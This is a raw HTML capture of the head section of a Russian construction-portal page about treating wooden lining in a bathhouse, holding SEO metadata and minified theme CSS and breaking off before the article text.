

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html
body_size: 66966
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Чем обработать вагонку в бане внутри? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Чем обработать вагонку в бане внутри? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-01-15T02:25:14+03:00" />
<meta property="article:modified_time" content="2022-01-15T02:25:14+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки." />
<meta name="twitter:title" content="Чем обработать вагонку в бане внутри? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чем обработать вагонку в бане внутри? - Gonchar-Ka.ru" />
<meta property="og:description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2022-01-14T23:25:14+00:00" />
<meta property="og:image" content="https://sdelatbanyu.ru/storage/db9e/fd88/chem-obrabotat-vagonku.jpg" />
<meta property="og:image:secure_url" content="https://sdelatbanyu.ru/storage/db9e/fd88/chem-obrabotat-vagonku.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Какими характеристиками обладает поверхность дерева в бане и в парной. Масла и пропитывающие составы для обработки вагонки." />
<meta name="twitter:title" content="Чем обработать вагонку в бане внутри? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://sdelatbanyu.ru/storage/db9e/fd88/chem-obrabotat-vagonku.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#primaryimage","inLanguage":"ru-RU","url":"https://sdelatbanyu.ru/storage/db9e/fd88/chem-obrabotat-vagonku.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#webpage","url":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html","name":"\u0427\u0435\u043c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u0430\u0433\u043e\u043d\u043a\u0443 \u0432 \u0431\u0430\u043d\u0435 \u0432\u043d\u0443\u0442\u0440\u0438? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#primaryimage"},"datePublished":"2022-01-14T23:25:14+00:00","dateModified":"2022-01-14T23:25:14+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041a\u0430\u043a\u0438\u043c\u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c\u0438 \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u0440\u0435\u0432\u0430 \u0432 \u0431\u0430\u043d\u0435 \u0438 \u0432 \u043f\u0430\u0440\u043d\u043e\u0439. \u041c\u0430\u0441\u043b\u0430 \u0438 \u043f\u0440\u043e\u043f\u0438\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u044b \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0432\u0430\u0433\u043e\u043d\u043a\u0438.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html","url":"https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html","name":"\u0427\u0435\u043c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u0430\u0433\u043e\u043d\u043a\u0443 \u0432 \u0431\u0430\u043d\u0435 \u0432\u043d\u0443\u0442\u0440\u0438?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hg